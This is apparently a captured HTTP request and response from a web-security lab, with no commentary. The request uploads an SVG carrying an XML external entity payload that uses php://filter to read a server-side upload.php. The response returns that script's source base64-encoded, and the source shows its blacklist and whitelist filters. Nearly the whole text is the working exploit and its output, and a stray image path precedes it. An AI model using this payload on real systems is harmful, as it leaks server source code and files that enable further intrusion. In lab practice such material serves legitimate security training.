 boundary=---------------------------254646381998381751959900205
Content-Length: 403
Origin: http://161.35.170.221:31675
DNT: 1
Connection: close
Referer: http://161.35.170.221:31675/contact/
-----------------------------254646381998381751959900205
Content-Disposition: form-data; name="uploadFile"; filename="carrot.sv
Content-Type: image/svg+xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg [ <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=/var/www/html/contact/upload.php"> ]>
<svg>&xxe;</svg>
-----------------------------254646381998381751959900205--
PHP
PHP
upload.php
9 <svg>
PD9waHAKcmVxdWlyZV9vbmNlKCcuL2NvbW1vbi1mdW5jdGlvbnMucGhwJyk7CgovLyB1cGxvYWRlZCBma
WxlcyBkaXJlY3RvcnkKJHRhcmdldF9kaXIgPSAiLi91c2VyX2ZlZWRiYWNrX3N1Ym1pc3Npb25zLyI7Cg
ovLyByZW5hbWUgYmVmb3JlIHN0b3JpbmcKJGZpbGVOYW1lID0gZGF0ZSgneW1kJykgLiAnXycgLiBiYXN
lbmFtZSgkX0ZJTEVTWyJ1cGxvYWRGaWxlIl1bIm5hbWUiXSk7CiR0YXJnZXRfZmlsZSA9ICR0YXJnZXRf
ZGlyIC4gJGZpbGVOYW1lOwoKLy8gZ2V0IGNvbnRlbnQgaGVhZGVycwokY29udGVudFR5cGUgPSAkX0ZJT
EVTWyd1cGxvYWRGaWxlJ11bJ3R5cGUnXTsKJE1JTUV0eXBlID0gbWltZV9jb250ZW50X3R5cGUoJF9GSU
xFU1sndXBsb2FkRmlsZSddWyd0bXBfbmFtZSddKTsKCi8vIGJsYWNrbGlzdCB0ZXN0CmlmIChwcmVnX21
hdGNoKCcvLitcLnBoKHB8cHN8dG1sKS8nLCAkZmlsZU5hbWUpKSB7CiAgICBlY2hvICJFeHRlbnNpb24g
bm90IGFsbG93ZWQiOwogICAgZGllKCk7Cn0KCi8vIHdoaXRlbGlzdCB0ZXN0CmlmICghcHJlZ19tYXRja
CgnL14uK1wuW2Etel17MiwzfWckLycsICRmaWxlTmFtZSkpIHsKICAgIGVjaG8gIk9ubHkgaW1hZ2VzIG
FyZSBhbGxvd2VkIjsKICAgIGRpZSgpOwp9CgovLyB0eXBlIHRlc3QKZm9yZWFjaCAoYXJyYXkoJGNvbnR
lbnRUeXBlLCAkTUlNRXR5cGUpIGFzICR0eXBlKSB7CiAgICBpZiAoIXByZWdfbWF0Y2goJy9pbWFnZVwv
W2Etel17MiwzfWcvJywgJHR5cGUpKSB7CiAgICAgICAgZWNobyAiT25seSBpbWFnZXMgYXJlIGFsbG93Z
WQiOwogICAgICAgIGRpZSgpOwogICAgfQp9CgovLyBzaXplIHRlc3QKaWYgKCRfRklMRVNbInVwbG9hZE
ZpbGUiXVsic2l6ZSJdID4gNTAwMDAwKSB7CiAgICBlY2hvICJGaWxlIHRvbyBsYXJnZSI7CiAgICBkaWU
oKTsKfQoKaWYgKG1vdmVfdXBsb2FkZWRfZmlsZSgkX0ZJTEVTWyJ1cGxvYWRGaWxlIl1bInRtcF9uYW1l
Il0sICR0YXJnZXRfZmlsZSkpIHsKICAgIGRpc3BsYXlIVE1MSW1hZ2UoJHRhcmdldF9maWxlKTsKfSBlb
HNlIHsKICAgIGVjaG8gIkZpbGUgZmFpbGVkIHRvIHVwbG9hZCI7Cn0K
</svg>